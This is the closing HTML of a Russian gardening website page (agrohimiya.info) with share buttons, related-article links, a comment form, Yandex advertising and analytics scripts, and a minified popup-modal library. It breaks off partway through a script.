href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&n=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&n=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;blogger&#39;,&#39;624046695&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;vk&#39;,&#39;624046695&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Цветоводство%20как%20хобби%20женщины&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&#39;,&#39;twitter&#39;,&#39;624046695&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;624046695&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;624046695&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;digg&#39;,&#39;624046695&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvetovodstvo-kak-hobbi-zhenschiny&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%BA%D0%B0%D0%BA+%D1%85%D0%BE%D0%B1%D0%B1%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B&#39;,&#39;reddit&#39;,&#39;624046695&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;624046695&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=https://agrohimiya.info/cvetovodstvo-kak-hobbi-zhenschiny"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="https://agrohimiya.info/nashi-partnery-8212-henry-bonnar" rel="prev">Наши партнеры &#8212; Henry Bonnar</a></div>
<div class="nav-next">Следующая запись <br> <a href="https://agrohimiya.info/na-chto-nuzhno-obraschat-vnimanie-chtoby-komnatnye-rasteniya-horosho-razvivalis-v-cvetochnom-okne" rel="next">На что нужно обращать внимание, чтобы комнатные растения хорошо развивались в «цветочном окне»</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/Vyshivka-shevronov-i-nashivok-218x150.jpg?v=1755412313" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><h3>Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали</h3></a><span class="the_date"><time datetime="2025-08-17"> 17 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/izobrazhenie_2025-08-06_130021635-218x150.png?v=1754460024" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><h3>Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы</h3></a><span class="the_date"><time datetime="2025-08-06"> 06 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-26_085907375-218x150.png?v=1753495150" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><h3>Ленточный транспортер — надёжный помощник на производстве</h3></a><span class="the_date"><time datetime="2025-07-26"> 26 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208 218w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-300x206.png?v=1751387208 300w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624.png?v=1751387208 604w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><h3>Бани Киева: гармония тела и духа</h3></a><span class="the_date"><time datetime="2025-07-01"> 01 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674 218w, https://agrohimiya.info/wp-content/uploads/2025/06/1-300x208.png?v=1750913674 300w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1024x710.png?v=1750913674 1024w, https://agrohimiya.info/wp-content/uploads/2025/06/1-768x533.png?v=1750913674 768w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1536x1065.png?v=1750913674 1536w, https://agrohimiya.info/wp-content/uploads/2025/06/1.png?v=1750913674 1680w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><h3>Искусство ухода за кожей: путь к совершенству</h3></a><span class="the_date"><time datetime="2025-06-26"> 26 Июн 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/05/hot-water-baths-218x150.jpg?v=1747287539" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><h3>Водяные лабораторные бани: надежный помощник в точных исследованиях</h3></a><span class="the_date"><time datetime="2025-05-15"> 15 Май 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cvetovodstvo-kak-hobbi-zhenschiny#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>двенадцать &#43; 9 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="ktvggn7ufv" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769338036" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='6078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/garazh-na-vintovyh-svayah-svoimi-rukami-1-324x160.jpg?v=1765602326" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/uncategorized" rel="category tag">Uncategorized</a> <a href="https://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><h3>Выбор коммерческой недвижимости: стратегия, основанная на надёжности</h3></a><span class="the_date"><time datetime="2025-12-13"> 13 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><img width="265" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/Bez-nazvaniya-5-265x160.jpg?v=1765415522" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/tsvety" rel="category tag">Цветы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><h3>Деревянные беседки в Московской области: ваш уголок отдыха на природе</h3></a><span class="the_date"><time datetime="2025-12-11"> 11 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769338036'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"43fa7f46c2","essb3_plugin_url":"https:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/agrohimiya.info\/","post_id":"6078"};
</script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div 